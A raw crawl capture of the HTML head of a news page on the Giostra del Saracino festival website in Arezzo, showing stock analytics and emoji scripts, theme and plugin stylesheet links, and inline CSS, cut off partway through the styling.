

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giostradelsaracinoarezzo.it/news/page/16/
body_size: 24429
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">

<head>

<meta charset="UTF-8" />
<meta name="description" content="Giostra del Saracino Città di Arezzo"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47632512-26', 'giostradelsaracinoarezzo.it');
	ga('set','anonymizelp', true);
  ga('send', 'pageview');

</script><title>News &#8211; Pagina 16 &#8211; Giostra del Saracino</title>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/favicon-saracino.gif" type="image/x-icon" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed" href="https://giostradelsaracinoarezzo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed dei commenti" href="https://giostradelsaracinoarezzo.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giostradelsaracinoarezzo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='the-countdown-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/css/tcp.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-main-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://giostradelsaracinoarezzo.it/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/skin/skin.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-display{display:inline!important;}
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/base.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/layout.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/shortcodes.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/responsive.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A1%2C300%2C400%2C400italic%2C700%2C700italic%7CMetamorphous%3A1%2C300%2C400%2C400italic%2C700%2C700italic&#038;ver=5.2.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
.fancy_heading .title {
    font-size: 32px;
    line-height: 42px;
}
.section.section-filters {
    display:none !important;
}
.post-desc-wrapper .post-desc .post-title h2 a {
    font-size: 19px !important;
    line-height: 19px !important;
}
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"Grenze";src:;font-weight:normal;font-style:normal}@font-face{font-family:"Grenze Medium 2";src:;font-weight:normal;font-style:normal}
#Subheader{background-image:url(https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/05/parallax-home-1.jpg);background-repeat:no-repeat;background-position:center top}@media only screen and (min-width: 1921px){#Subheader{background-size:cover}}
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl 